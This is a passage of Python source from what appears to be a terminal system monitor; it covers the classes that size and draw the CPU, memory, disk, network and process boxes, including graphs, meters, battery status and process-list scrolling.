_b_cpu_h: int
_b_mem_h: int
redraw_all: bool
buffers: List[str] = []
clock_on: bool = False
clock: str = ""
resized: bool = False
@classmethod
def calc_sizes(cls):
'''Calculate sizes of boxes'''
for sub in cls.__subclasses__():
sub._calc_size() # type: ignore
sub.resized = True # type: ignore
@classmethod
def draw_update_ms(cls, now: bool = True):
update_string: str = f'{CONFIG.update_ms}ms'
xpos: int = CpuBox.x + CpuBox.width - len(update_string) - 15
if not "+" in Key.mouse:
Key.mouse["+"] = [[xpos + 7 + i, CpuBox.y] for i in range(3)]
Key.mouse["-"] = [[CpuBox.x + CpuBox.width - 4 + i, CpuBox.y] for i in range(3)]
Draw.buffer("update_ms!" if now and not Menu.active else "update_ms",
f'{Mv.to(CpuBox.y, xpos)}{THEME.cpu_box(Symbol.h_line * 7, Symbol.title_left)}{Fx.b}{THEME.hi_fg("+")} ',
f'{THEME.title(update_string)} {THEME.hi_fg("-")}{Fx.ub}{THEME.cpu_box(Symbol.title_right)}', only_save=Menu.active, once=True)
if now and not Menu.active:
Draw.clear("update_ms")
if CONFIG.show_battery and CpuBox.battery_present:
CpuBox.redraw = True
CpuBox._draw_fg()
Draw.out("cpu")
@classmethod
def draw_clock(cls, force: bool = False):
if force: pass
elif not cls.clock_on or Term.resized or strftime(CONFIG.draw_clock) == cls.clock: return
cls.clock = strftime(CONFIG.draw_clock)
clock_len = len(cls.clock[:(CpuBox.width-58)])
now: bool = False if Menu.active else not force
Draw.buffer("clock", (f'{Mv.to(CpuBox.y, ((CpuBox.width-2)//2)-(clock_len//2)-3)}{Fx.ub}{THEME.cpu_box}{Symbol.h_line * 4}'
f'{Symbol.title_left}{Fx.b}{THEME.title(cls.clock[:clock_len])}{Fx.ub}{THEME.cpu_box}{Symbol.title_right}{Symbol.h_line * 4}{Term.fg}'),
z=1, now=now, once=not force, only_save=Menu.active)
@classmethod
def draw_bg(cls, now: bool = True):
'''Draw all boxes outlines and titles'''
Draw.buffer("bg", "".join(sub._draw_bg() for sub in cls.__subclasses__()), now=now, z=1000, only_save=Menu.active, once=True) # type: ignore
cls.draw_update_ms(now=now)
if CONFIG.draw_clock: cls.draw_clock(force=True)
class SubBox:
box_x: int = 0
box_y: int = 0
box_width: int = 0
box_height: int = 0
box_columns: int = 0
column_size: int = 0
class CpuBox(Box, SubBox):
name = "cpu"
x = 1
y = 1
height_p = 32
width_p = 100
resized: bool = True
redraw: bool = False
buffer: str = "cpu"
battery_percent: int = 1000
old_battery_pos = 0
battery_present: bool = True if hasattr(psutil, "sensors_battery") and psutil.sensors_battery() else False
clock_block: bool = True
Box.buffers.append(buffer)
@classmethod
def _calc_size(cls):
cpu = CpuCollector
height_p: int
if cls.proc_mode: height_p = 20
else: height_p = cls.height_p
cls.width = round(Term.width * cls.width_p / 100)
cls.height = round(Term.height * height_p / 100)
if cls.height < 8: cls.height = 8
Box._b_cpu_h = cls.height
#THREADS = 64
cls.box_columns = ceil((THREADS + 1) / (cls.height - 5))
if cls.box_columns * (20 + 13 if cpu.got_sensors else 21) < cls.width - (cls.width // 3):
cls.column_size = 2
cls.box_width = (20 + 13 if cpu.got_sensors else 21) * cls.box_columns - ((cls.box_columns - 1) * 1)
elif cls.box_columns * (15 + 6 if cpu.got_sensors else 15) < cls.width - (cls.width // 3):
cls.column_size = 1
cls.box_width = (15 + 6 if cpu.got_sensors else 15) * cls.box_columns - ((cls.box_columns - 1) * 1)
elif cls.box_columns * (8 + 6 if cpu.got_sensors else 8) < cls.width - (cls.width // 3):
cls.column_size = 0
else:
cls.box_columns = (cls.width - cls.width // 3) // (8 + 6 if cpu.got_sensors else 8); cls.column_size = 0
if cls.column_size == 0: cls.box_width = (8 + 6 if cpu.got_sensors else 8) * cls.box_columns + 1
cls.box_height = ceil(THREADS / cls.box_columns) + 4
if cls.box_height > cls.height - 2: cls.box_height = cls.height - 2
cls.box_x = (cls.width - 1) - cls.box_width
cls.box_y = cls.y + ceil((cls.height - 2) / 2) - ceil(cls.box_height / 2) + 1
@classmethod
def _draw_bg(cls) -> str:
if not "M" in Key.mouse:
Key.mouse["M"] = [[cls.x + 10 + i, cls.y] for i in range(6)]
return (f'{create_box(box=cls, line_color=THEME.cpu_box)}'
f'{Mv.to(cls.y, cls.x + 10)}{THEME.cpu_box(Symbol.title_left)}{Fx.b}{THEME.hi_fg("M")}{THEME.title("enu")}{Fx.ub}{THEME.cpu_box(Symbol.title_right)}'
f'{create_box(x=cls.box_x, y=cls.box_y, width=cls.box_width, height=cls.box_height, line_color=THEME.div_line, fill=False, title=CPU_NAME[:cls.box_width - 14] if not CONFIG.custom_cpu_name else CONFIG.custom_cpu_name[:cls.box_width - 14])}')
@classmethod
def _draw_fg(cls):
cpu = CpuCollector
if cpu.redraw: cls.redraw = True
out: str = ""
out_misc: str = ""
lavg: str = ""
x, y, w, h = cls.x + 1, cls.y + 1, cls.width - 2, cls.height - 2
bx, by, bw, bh = cls.box_x + 1, cls.box_y + 1, cls.box_width - 2, cls.box_height - 2
hh: int = ceil(h / 2)
if cls.resized or cls.redraw:
if not "m" in Key.mouse:
Key.mouse["m"] = [[cls.x + 16 + i, cls.y] for i in range(12)]
out_misc += f'{Mv.to(cls.y, cls.x + 16)}{THEME.cpu_box(Symbol.title_left)}{Fx.b}{THEME.hi_fg("m")}{THEME.title}ode:{ARG_MODE or CONFIG.view_mode}{Fx.ub}{THEME.cpu_box(Symbol.title_right)}'
Graphs.cpu["up"] = Graph(w - bw - 3, hh, THEME.gradient["cpu"], cpu.cpu_usage[0])
Graphs.cpu["down"] = Graph(w - bw - 3, h - hh, THEME.gradient["cpu"], cpu.cpu_usage[0], invert=True)
Meters.cpu = Meter(cpu.cpu_usage[0][-1], bw - (21 if cpu.got_sensors else 9), "cpu")
if cls.column_size > 0:
for n in range(THREADS):
Graphs.cores[n] = Graph(5 * cls.column_size, 1, None, cpu.cpu_usage[n + 1])
if cpu.got_sensors:
Graphs.temps[0] = Graph(5, 1, None, cpu.cpu_temp[0], max_value=cpu.cpu_temp_crit, offset=-23)
if cls.column_size > 1:
for n in range(1, THREADS + 1):
Graphs.temps[n] = Graph(5, 1, None, cpu.cpu_temp[n], max_value=cpu.cpu_temp_crit, offset=-23)
Draw.buffer("cpu_misc", out_misc, only_save=True)
if CONFIG.show_battery and cls.battery_present and psutil.sensors_battery().percent != cls.battery_percent:
if isinstance(psutil.sensors_battery().secsleft, int):
battery_secs: int = psutil.sensors_battery().secsleft
else:
battery_secs = 0
cls.battery_percent = psutil.sensors_battery().percent
if not hasattr(Meters, "battery") or cls.resized:
Meters.battery = Meter(cls.battery_percent, 10, "cpu", invert=True)
battery_symbol: str = "▼" if not psutil.sensors_battery().power_plugged else "▲"
battery_pos = cls.width - len(f'{CONFIG.update_ms}') - 17 - (11 if cls.width >= 100 else 0) - (6 if battery_secs else 0) - len(f'{cls.battery_percent}')
if battery_pos != cls.old_battery_pos and cls.old_battery_pos > 0 and not cls.resized:
out += f'{Mv.to(y-1, cls.old_battery_pos)}{THEME.cpu_box(Symbol.h_line*(15 if cls.width >= 100 else 5))}'
cls.old_battery_pos = battery_pos
out += (f'{Mv.to(y-1, battery_pos)}{THEME.cpu_box(Symbol.title_left)}{Fx.b}{THEME.title}BAT{battery_symbol} {cls.battery_percent}%'+
("" if cls.width < 100 else f' {Fx.ub}{Meters.battery(cls.battery_percent)}{Fx.b}') +
("" if not battery_secs else f' {THEME.title}{battery_secs // 3600:02}:{(battery_secs % 3600) // 60:02}') +
f'{Fx.ub}{THEME.cpu_box(Symbol.title_right)}')
cx = cy = cc = 0
ccw = (bw + 1) // cls.box_columns
if cpu.cpu_freq:
freq: str = f'{cpu.cpu_freq} Mhz' if cpu.cpu_freq < 1000 else f'{float(cpu.cpu_freq / 1000):.1f} GHz'
out += f'{Mv.to(by - 1, bx + bw - 9)}{THEME.div_line(Symbol.title_left)}{Fx.b}{THEME.title(freq)}{Fx.ub}{THEME.div_line(Symbol.title_right)}'
out += (f'{Mv.to(y, x)}{Graphs.cpu["up"](None if cls.resized else cpu.cpu_usage[0][-1])}{Mv.to(y + hh, x)}{Graphs.cpu["down"](None if cls.resized else cpu.cpu_usage[0][-1])}'
f'{THEME.main_fg}{Mv.to(by + cy, bx + cx)}{Fx.b}{"CPU "}{Fx.ub}{Meters.cpu(cpu.cpu_usage[0][-1])}'
f'{THEME.gradient["cpu"][cpu.cpu_usage[0][-1]]}{cpu.cpu_usage[0][-1]:>4}{THEME.main_fg}%')
if cpu.got_sensors:
out += (f'{THEME.inactive_fg} ⡀⡀⡀⡀⡀{Mv.l(5)}{THEME.gradient["temp"][min_max(cpu.cpu_temp[0][-1], 0, cpu.cpu_temp_crit) * 100 // cpu.cpu_temp_crit]}{Graphs.temps[0](None if cls.resized else cpu.cpu_temp[0][-1])}'
f'{cpu.cpu_temp[0][-1]:>4}{THEME.main_fg}°C')
cy += 1
for n in range(1, THREADS + 1):
out += f'{THEME.main_fg}{Mv.to(by + cy, bx + cx)}{Fx.b + "C" + Fx.ub if THREADS < 100 else ""}{str(n):<{2 if cls.column_size == 0 else 3}}'
if cls.column_size > 0:
out += f'{THEME.inactive_fg}{"⡀" * (5 * cls.column_size)}{Mv.l(5 * cls.column_size)}{THEME.gradient["cpu"][cpu.cpu_usage[n][-1]]}{Graphs.cores[n-1](None if cls.resized else cpu.cpu_usage[n][-1])}'
else:
out += f'{THEME.gradient["cpu"][cpu.cpu_usage[n][-1]]}'
out += f'{cpu.cpu_usage[n][-1]:>{3 if cls.column_size < 2 else 4}}{THEME.main_fg}%'
if cpu.got_sensors:
if cls.column_size > 1:
out += f'{THEME.inactive_fg} ⡀⡀⡀⡀⡀{Mv.l(5)}{THEME.gradient["temp"][100 if cpu.cpu_temp[n][-1] >= cpu.cpu_temp_crit else (cpu.cpu_temp[n][-1] * 100 // cpu.cpu_temp_crit)]}{Graphs.temps[n](None if cls.resized else cpu.cpu_temp[n][-1])}'
else:
out += f'{THEME.gradient["temp"][cpu.cpu_temp[n][-1]]}'
out += f'{cpu.cpu_temp[n][-1]:>4}{THEME.main_fg}°C'
out += f'{THEME.div_line(Symbol.v_line)}'
cy += 1
if cy == bh:
cc += 1; cy = 1; cx = ccw * cc
if cc == cls.box_columns: break
if cy < bh - 1: cy = bh - 1
if cy < bh and cc < cls.box_columns:
if cls.column_size == 2 and cpu.got_sensors:
lavg = f' Load AVG: {" ".join(str(l) for l in cpu.load_avg):^19.19}'
elif cls.column_size == 2 or (cls.column_size == 1 and cpu.got_sensors):
lavg = f'LAV: {" ".join(str(l) for l in cpu.load_avg):^14.14}'
elif cls.column_size == 1 or (cls.column_size == 0 and cpu.got_sensors):
lavg = f'L {" ".join(str(round(l, 1)) for l in cpu.load_avg):^11.11}'
else:
lavg = f'{" ".join(str(round(l, 1)) for l in cpu.load_avg[:2]):^7.7}'
out += f'{Mv.to(by + cy, bx + cx)}{THEME.main_fg}{lavg}{THEME.div_line(Symbol.v_line)}'
out += f'{Mv.to(y + h - 1, x + 1)}{THEME.graph_text}up {cpu.uptime}'
Draw.buffer(cls.buffer, f'{out_misc}{out}{Term.fg}', only_save=Menu.active)
cls.resized = cls.redraw = cls.clock_block = False
class MemBox(Box):
name = "mem"
height_p = 38
width_p = 45
x = 1
y = 1
mem_meter: int = 0
mem_size: int = 0
disk_meter: int = 0
divider: int = 0
mem_width: int = 0
disks_width: int = 0
graph_height: int
resized: bool = True
redraw: bool = False
buffer: str = "mem"
swap_on: bool = CONFIG.show_swap
Box.buffers.append(buffer)
mem_names: List[str] = ["used", "available", "cached", "free"]
swap_names: List[str] = ["used", "free"]
@classmethod
def _calc_size(cls):
width_p: int; height_p: int
if cls.stat_mode:
width_p, height_p = 100, cls.height_p
else:
width_p, height_p = cls.width_p, cls.height_p
cls.width = round(Term.width * width_p / 100)
cls.height = round(Term.height * height_p / 100) + 1
Box._b_mem_h = cls.height
cls.y = Box._b_cpu_h + 1
if CONFIG.show_disks:
cls.mem_width = ceil((cls.width - 3) / 2)
cls.disks_width = cls.width - cls.mem_width - 3
if cls.mem_width + cls.disks_width < cls.width - 2: cls.mem_width += 1
cls.divider = cls.x + cls.mem_width
else:
cls.mem_width = cls.width - 1
item_height: int = 6 if cls.swap_on and not CONFIG.swap_disk else 4
if cls.height - (3 if cls.swap_on and not CONFIG.swap_disk else 2) > 2 * item_height: cls.mem_size = 3
elif cls.mem_width > 25: cls.mem_size = 2
else: cls.mem_size = 1
cls.mem_meter = cls.width - (cls.disks_width if CONFIG.show_disks else 0) - (9 if cls.mem_size > 2 else 20)
if cls.mem_size == 1: cls.mem_meter += 6
if cls.mem_meter < 1: cls.mem_meter = 0
if CONFIG.mem_graphs:
cls.graph_height = round(((cls.height - (2 if cls.swap_on and not CONFIG.swap_disk else 1)) - (2 if cls.mem_size == 3 else 1) * item_height) / item_height)
if cls.graph_height == 0: cls.graph_height = 1
if cls.graph_height > 1: cls.mem_meter += 6
else:
cls.graph_height = 0
if CONFIG.show_disks:
cls.disk_meter = cls.width - cls.mem_width - 23
if cls.disks_width < 25:
cls.disk_meter += 10
if cls.disk_meter < 1: cls.disk_meter = 0
@classmethod
def _draw_bg(cls) -> str:
if cls.proc_mode: return ""
out: str = ""
out += f'{create_box(box=cls, line_color=THEME.mem_box)}'
if CONFIG.show_disks:
out += (f'{Mv.to(cls.y, cls.divider + 2)}{THEME.mem_box(Symbol.title_left)}{Fx.b}{THEME.title("disks")}{Fx.ub}{THEME.mem_box(Symbol.title_right)}'
f'{Mv.to(cls.y, cls.divider)}{THEME.mem_box(Symbol.div_up)}'
f'{Mv.to(cls.y + cls.height - 1, cls.divider)}{THEME.mem_box(Symbol.div_down)}{THEME.div_line}'
f'{"".join(f"{Mv.to(cls.y + i, cls.divider)}{Symbol.v_line}" for i in range(1, cls.height - 1))}')
return out
@classmethod
def _draw_fg(cls):
if cls.proc_mode: return
mem = MemCollector
if mem.redraw: cls.redraw = True
out: str = ""
out_misc: str = ""
gbg: str = ""
gmv: str = ""
gli: str = ""
x, y, w, h = cls.x + 1, cls.y + 1, cls.width - 2, cls.height - 2
if cls.resized or cls.redraw:
cls._calc_size()
out_misc += cls._draw_bg()
Meters.mem = {}
Meters.swap = {}
Meters.disks_used = {}
Meters.disks_free = {}
if cls.mem_meter > 0:
for name in cls.mem_names:
if CONFIG.mem_graphs:
Meters.mem[name] = Graph(cls.mem_meter, cls.graph_height, THEME.gradient[name], mem.vlist[name])
else:
Meters.mem[name] = Meter(mem.percent[name], cls.mem_meter, name)
if cls.swap_on:
for name in cls.swap_names:
if CONFIG.mem_graphs and not CONFIG.swap_disk:
Meters.swap[name] = Graph(cls.mem_meter, cls.graph_height, THEME.gradient[name], mem.swap_vlist[name])
elif CONFIG.swap_disk and CONFIG.show_disks:
Meters.disks_used["__swap"] = Meter(mem.swap_percent["used"], cls.disk_meter, "used")
if len(mem.disks) * 3 <= h + 1:
Meters.disks_free["__swap"] = Meter(mem.swap_percent["free"], cls.disk_meter, "free")
break
else:
Meters.swap[name] = Meter(mem.swap_percent[name], cls.mem_meter, name)
if cls.disk_meter > 0:
for n, name in enumerate(mem.disks.keys()):
if n * 2 > h: break
Meters.disks_used[name] = Meter(mem.disks[name]["used_percent"], cls.disk_meter, "used")
if len(mem.disks) * 3 <= h + 1:
Meters.disks_free[name] = Meter(mem.disks[name]["free_percent"], cls.disk_meter, "free")
if not "g" in Key.mouse:
Key.mouse["g"] = [[x + cls.mem_width - 8 + i, y-1] for i in range(5)]
out_misc += (f'{Mv.to(y-1, x + cls.mem_width - 9)}{THEME.mem_box(Symbol.title_left)}{Fx.b if CONFIG.mem_graphs else ""}'
f'{THEME.hi_fg("g")}{THEME.title("raph")}{Fx.ub}{THEME.mem_box(Symbol.title_right)}')
if CONFIG.show_disks:
if not "s" in Key.mouse:
Key.mouse["s"] = [[x + w - 6 + i, y-1] for i in range(4)]
out_misc += (f'{Mv.to(y-1, x + w - 7)}{THEME.mem_box(Symbol.title_left)}{Fx.b if CONFIG.swap_disk else ""}'
f'{THEME.hi_fg("s")}{THEME.title("wap")}{Fx.ub}{THEME.mem_box(Symbol.title_right)}')
Draw.buffer("mem_misc", out_misc, only_save=True)
#* Mem
cx = 1; cy = 1
out += f'{Mv.to(y, x+1)}{THEME.title}{Fx.b}Total:{mem.string["total"]:>{cls.mem_width - 9}}{Fx.ub}{THEME.main_fg}'
if cls.graph_height > 0:
gli = f'{Mv.l(2)}{THEME.mem_box(Symbol.title_right)}{THEME.div_line}{Symbol.h_line * (cls.mem_width - 1)}{"" if CONFIG.show_disks else THEME.mem_box}{Symbol.title_left}{Mv.l(cls.mem_width - 1)}{THEME.title}'
if cls.graph_height >= 2:
gbg = f'{Mv.l(1)}'
gmv = f'{Mv.l(cls.mem_width - 2)}{Mv.u(cls.graph_height - 1)}'
big_mem: bool = True if cls.mem_width > 21 else False
for name in cls.mem_names:
if cls.mem_size > 2:
out += (f'{Mv.to(y+cy, x+cx)}{gli}{name.capitalize()[:None if big_mem else 5]+":":<{1 if big_mem else 6.6}}{Mv.to(y+cy, x+cx + cls.mem_width - 3 - (len(mem.string[name])))}{Fx.trans(mem.string[name])}'
f'{Mv.to(y+cy+1, x+cx)}{gbg}{Meters.mem[name](None if cls.resized else mem.percent[name])}{gmv}{str(mem.percent[name])+"%":>4}')
cy += 2 if not cls.graph_height else cls.graph_height + 1
else:
out += f'{Mv.to(y+cy, x+cx)}{name.capitalize():{5.5 if cls.mem_size > 1 else 1.1}} {gbg}{Meters.mem[name](None if cls.resized else mem.percent[name])}{mem.string[name][:None if cls.mem_size > 1 else -2]:>{9 if cls.mem_size > 1 else 7}}'
cy += 1 if not cls.graph_height else cls.graph_height
#* Swap
if cls.swap_on and CONFIG.show_swap and not CONFIG.swap_disk:
if h - cy > 5:
if cls.graph_height > 0: out += f'{Mv.to(y+cy, x+cx)}{gli}'
cy += 1
out += f'{Mv.to(y+cy, x+cx)}{THEME.title}{Fx.b}Swap:{mem.swap_string["total"]:>{cls.mem_width - 8}}{Fx.ub}{THEME.main_fg}'
cy += 1
for name in cls.swap_names:
if cls.mem_size > 2:
out += (f'{Mv.to(y+cy, x+cx)}{gli}{name.capitalize()[:None if big_mem else 5]+":":<{1 if big_mem else 6.6}}{Mv.to(y+cy, x+cx + cls.mem_width - 3 - (len(mem.swap_string[name])))}{Fx.trans(mem.swap_string[name])}'
f'{Mv.to(y+cy+1, x+cx)}{gbg}{Meters.swap[name](None if cls.resized else mem.swap_percent[name])}{gmv}{str(mem.swap_percent[name])+"%":>4}')
cy += 2 if not cls.graph_height else cls.graph_height + 1
else:
out += f'{Mv.to(y+cy, x+cx)}{name.capitalize():{5.5 if cls.mem_size > 1 else 1.1}} {gbg}{Meters.swap[name](None if cls.resized else mem.swap_percent[name])}{mem.swap_string[name][:None if cls.mem_size > 1 else -2]:>{9 if cls.mem_size > 1 else 7}}'; cy += 1 if not cls.graph_height else cls.graph_height
if cls.graph_height > 0 and not cy == h: out += f'{Mv.to(y+cy, x+cx)}{gli}'
#* Disks
if CONFIG.show_disks:
cx = x + cls.mem_width - 1; cy = 0
big_disk: bool = True if cls.disks_width >= 25 else False
gli = f'{Mv.l(2)}{THEME.div_line}{Symbol.title_right}{Symbol.h_line * cls.disks_width}{THEME.mem_box}{Symbol.title_left}{Mv.l(cls.disks_width - 1)}'
for name, item in mem.disks.items():
if cy > h - 2: break
out += Fx.trans(f'{Mv.to(y+cy, x+cx)}{gli}{THEME.title}{Fx.b}{item["name"]:{cls.disks_width - 2}.12}{Mv.to(y+cy, x + cx + cls.disks_width - 11)}{item["total"][:None if big_disk else -2]:>9}')
out += f'{Mv.to(y+cy, x + cx + (cls.disks_width // 2) - (len(item["io"]) // 2) - 2)}{Fx.ub}{THEME.main_fg}{item["io"]}{Fx.ub}{THEME.main_fg}{Mv.to(y+cy+1, x+cx)}'
out += f'Used:{str(item["used_percent"]) + "%":>4} ' if big_disk else "U "
out += f'{Meters.disks_used[name]}{item["used"][:None if big_disk else -2]:>{9 if big_disk else 7}}'
cy += 2
if len(mem.disks) * 3 <= h + 1:
if cy > h - 1: break
out += Mv.to(y+cy, x+cx)
out += f'Free:{str(item["free_percent"]) + "%":>4} ' if big_disk else f'{"F "}'
out += f'{Meters.disks_free[name]}{item["free"][:None if big_disk else -2]:>{9 if big_disk else 7}}'
cy += 1
if len(mem.disks) * 4 <= h + 1: cy += 1
Draw.buffer(cls.buffer, f'{out_misc}{out}{Term.fg}', only_save=Menu.active)
cls.resized = cls.redraw = False
class NetBox(Box, SubBox):
name = "net"
height_p = 30
width_p = 45
x = 1
y = 1
resized: bool = True
redraw: bool = True
graph_height: Dict[str, int] = {}
symbols: Dict[str, str] = {"download" : "▼", "upload" : "▲"}
buffer: str = "net"
Box.buffers.append(buffer)
@classmethod
def _calc_size(cls):
width_p: int
if cls.stat_mode:
width_p = 100
else:
width_p = cls.width_p
cls.width = round(Term.width * width_p / 100)
cls.height = Term.height - Box._b_cpu_h - Box._b_mem_h
cls.y = Term.height - cls.height + 1
cls.box_width = 27 if cls.width > 45 else 19
cls.box_height = 9 if cls.height > 10 else cls.height - 2
cls.box_x = cls.width - cls.box_width - 1
cls.box_y = cls.y + ((cls.height - 2) // 2) - cls.box_height // 2 + 1
cls.graph_height["download"] = round((cls.height - 2) / 2)
cls.graph_height["upload"] = cls.height - 2 - cls.graph_height["download"]
cls.redraw = True
@classmethod
def _draw_bg(cls) -> str:
if cls.proc_mode: return ""
return f'{create_box(box=cls, line_color=THEME.net_box)}\
{create_box(x=cls.box_x, y=cls.box_y, width=cls.box_width, height=cls.box_height, line_color=THEME.div_line, fill=False, title="Download", title2="Upload")}'
@classmethod
def _draw_fg(cls):
if cls.proc_mode: return
net = NetCollector
if net.redraw: cls.redraw = True
if not net.nic: return
out: str = ""
out_misc: str = ""
x, y, w, h = cls.x + 1, cls.y + 1, cls.width - 2, cls.height - 2
bx, by, bw, bh = cls.box_x + 1, cls.box_y + 1, cls.box_width - 2, cls.box_height - 2
reset: bool = bool(net.stats[net.nic]["download"]["offset"])
if cls.resized or cls.redraw:
out_misc += cls._draw_bg()
if not "b" in Key.mouse:
Key.mouse["b"] = [[x+w - len(net.nic[:10]) - 9 + i, y-1] for i in range(4)]
Key.mouse["n"] = [[x+w - 5 + i, y-1] for i in range(4)]
Key.mouse["z"] = [[x+w - len(net.nic[:10]) - 14 + i, y-1] for i in range(4)]
out_misc += (f'{Mv.to(y-1, x+w - 25)}{THEME.net_box}{Symbol.h_line * (10 - len(net.nic[:10]))}{Symbol.title_left}{Fx.b if reset else ""}{THEME.hi_fg("z")}{THEME.title("ero")}'
f'{Fx.ub}{THEME.net_box(Symbol.title_right)}{Term.fg}'
f'{THEME.net_box}{Symbol.title_left}{Fx.b}{THEME.hi_fg("<b")} {THEME.title(net.nic[:10])} {THEME.hi_fg("n>")}{Fx.ub}{THEME.net_box(Symbol.title_right)}{Term.fg}')
if w - len(net.nic[:10]) - 20 > 6:
if not "a" in Key.mouse: Key.mouse["a"] = [[x+w - 20 - len(net.nic[:10]) + i, y-1] for i in range(4)]
out_misc += (f'{Mv.to(y-1, x+w - 21 - len(net.nic[:10]))}{THEME.net_box(Symbol.title_left)}{Fx.b if net.auto_min else ""}{THEME.hi_fg("a")}{THEME.title("uto")}'
f'{Fx.ub}{THEME.net_box(Symbol.title_right)}{Term.fg}')
if w - len(net.nic[:10]) - 20 > 13:
if not "y" in Key.mouse: Key.mouse["y"] = [[x+w - 26 - len(net.nic[:10]) + i, y-1] for i in range(4)]
out_misc += (f'{Mv.to(y-1, x+w - 27 - len(net.nic[:10]))}{THEME.net_box(Symbol.title_left)}{Fx.b if CONFIG.net_sync else ""}{THEME.title("s")}{THEME.hi_fg("y")}{THEME.title("nc")}'
f'{Fx.ub}{THEME.net_box(Symbol.title_right)}{Term.fg}')
Draw.buffer("net_misc", out_misc, only_save=True)
cy = 0
for direction in ["download", "upload"]:
strings = net.strings[net.nic][direction]
stats = net.stats[net.nic][direction]
if cls.redraw: stats["redraw"] = True
if stats["redraw"] or cls.resized:
Graphs.net[direction] = Graph(w - bw - 3, cls.graph_height[direction], THEME.gradient[direction], stats["speed"], max_value=net.sync_top if CONFIG.net_sync else stats["graph_top"],
invert=False if direction == "download" else True, color_max_value=net.net_min.get(direction) if CONFIG.net_color_fixed else None)
out += f'{Mv.to(y if direction == "download" else y + cls.graph_height["download"], x)}{Graphs.net[direction](None if stats["redraw"] else stats["speed"][-1])}'
out += (f'{Mv.to(by+cy, bx)}{THEME.main_fg}{cls.symbols[direction]} {strings["byte_ps"]:<10.10}' +
("" if bw < 20 else f'{Mv.to(by+cy, bx+bw - 12)}{"(" + strings["bit_ps"] + ")":>12.12}'))
cy += 1 if bh != 3 else 2
if bh >= 6:
out += f'{Mv.to(by+cy, bx)}{cls.symbols[direction]} {"Top:"}{Mv.to(by+cy, bx+bw - 12)}{"(" + strings["top"] + ")":>12.12}'
cy += 1
if bh >= 4:
out += f'{Mv.to(by+cy, bx)}{cls.symbols[direction]} {"Total:"}{Mv.to(by+cy, bx+bw - 10)}{strings["total"]:>10.10}'
if bh > 2 and bh % 2: cy += 2
else: cy += 1
stats["redraw"] = False
out += (f'{Mv.to(y, x)}{THEME.graph_text(net.sync_string if CONFIG.net_sync else net.strings[net.nic]["download"]["graph_top"])}'
f'{Mv.to(y+h-1, x)}{THEME.graph_text(net.sync_string if CONFIG.net_sync else net.strings[net.nic]["upload"]["graph_top"])}')
Draw.buffer(cls.buffer, f'{out_misc}{out}{Term.fg}', only_save=Menu.active)
cls.redraw = cls.resized = False
class ProcBox(Box):
name = "proc"
height_p = 68
width_p = 55
x = 1
y = 1
current_y: int = 0
current_h: int = 0
select_max: int = 0
selected: int = 0
selected_pid: int = 0
last_selection: int = 0
filtering: bool = False
moved: bool = False
start: int = 1
count: int = 0
s_len: int = 0
detailed: bool = False
detailed_x: int = 0
detailed_y: int = 0
detailed_width: int = 0
detailed_height: int = 8
resized: bool = True
redraw: bool = True
buffer: str = "proc"
pid_counter: Dict[int, int] = {}
Box.buffers.append(buffer)
@classmethod
def _calc_size(cls):
width_p: int; height_p: int
if cls.proc_mode:
width_p, height_p = 100, 80
else:
width_p, height_p = cls.width_p, cls.height_p
cls.width = round(Term.width * width_p / 100)
cls.height = round(Term.height * height_p / 100)
if cls.height + Box._b_cpu_h > Term.height: cls.height = Term.height - Box._b_cpu_h
cls.x = Term.width - cls.width + 1
cls.y = Box._b_cpu_h + 1
cls.current_y = cls.y
cls.current_h = cls.height
cls.select_max = cls.height - 3
cls.redraw = True
cls.resized = True
@classmethod
def _draw_bg(cls) -> str:
if cls.stat_mode: return ""
return create_box(box=cls, line_color=THEME.proc_box)
@classmethod
def selector(cls, key: str, mouse_pos: Tuple[int, int] = (0, 0)):
old: Tuple[int, int] = (cls.start, cls.selected)
new_sel: int
if key == "up":
if cls.selected == 1 and cls.start > 1:
cls.start -= 1
elif cls.selected == 1:
cls.selected = 0
elif cls.selected > 1:
cls.selected -= 1
elif key == "down":
if cls.selected == 0 and ProcCollector.detailed and cls.last_selection:
cls.selected = cls.last_selection
cls.last_selection = 0
if cls.selected == cls.select_max and cls.start < ProcCollector.num_procs - cls.select_max + 1:
cls.start += 1
elif cls.selected < cls.select_max:
cls.selected += 1
elif key == "mouse_scroll_up" and cls.start > 1:
cls.start -= 5
elif key == "mouse_scroll_down" and cls.start < ProcCollector.num_procs - cls.select_max + 1:
cls.start += 5
elif key == "page_up" and cls.start > 1:
cls.start -= cls.select_max
elif key == "page_down" and cls.start < ProcCollector.num_procs - cls.select_max + 1:
cls.start += cls.select_max
elif key == "home":
if cls.start > 1: cls.start = 1
elif cls.selected > 0: cls.selected = 0
elif key == "end":
if cls.start < ProcCollector.num_procs - cls.select_max + 1: cls.start = ProcCollector.num_procs - cls.select_max + 1
elif cls.selected < cls.select_max: cls.selected = cls.select_max
elif key == "mouse_click":
if mouse_pos[0] > cls.x + cls.width - 4 and mouse_pos[1] > cls.current_y + 1 and mouse_pos[1] < cls.current_y + 1 + cls.select_max + 1:
if mouse_pos[1] == cls.current_y + 2:
cls.start = 1
elif mouse_pos[1] == cls.current_y + 1 + cls.select_max:
cls.start = ProcCollector.num_procs - cls.select_max + 1
else:
cls.start = round((mouse_pos[1] - cls.current_y) * ((ProcCollector.num_procs - cls.select_max - 2) / (cls.select_max - 2)))
else:
new_sel = mouse_pos[1] - cls.current_y - 1 if mouse_pos[1] >= cls.current_y - 1 else 0
if new_sel > 0 and new_sel == cls.selected:
Key.list.insert(0, "enter")
return
elif new_sel > 0 and new_sel != cls.selected:
if cls.last_selection: cls.last_selection = 0
cls.selected = new_sel
elif key == "mouse_unselect":
cls.selected = 0
if cls.start > ProcCollector.num_procs - cls.select_max + 1 and ProcCollector.num_procs > cls.select_max: cls.start = ProcCollector.num_procs - cls.select_max + 1
elif cls.start > ProcCollector.num_procs: cls.start = ProcCollector.num_procs
if cls.start < 1: cls.start = 1
if cls.selected > ProcCollector.num_procs and ProcCollector.num_procs < cls.select_max: cls.selected = ProcCollector.num_procs
elif cls.selected > cls.select_max: cls.selected = cls.select_max
if cls.selected < 0: cls.selected = 0
if old != (cls.start, cls.selected):
cls.moved = True
Collector.collect(ProcCollector, proc_interrupt=True, redraw=True, only_draw=True)
@classmethod
def _draw_fg(cls):
if cls.stat_mode: return
proc = ProcCollector
if proc.proc_interrupt: return
if proc.redraw: cls.redraw = True
out: str = ""
out_misc: str = ""
n: int = 0
x, y, w, h = cls.x + 1, cls.current_y + 1, cls.width - 2, cls.current_h - 2
prog_len: int; arg_len: int; val: int; c_color: str; m_color: str; t_color: str; sort_pos: int; tree_len: int; is_selected: bool; calc: int
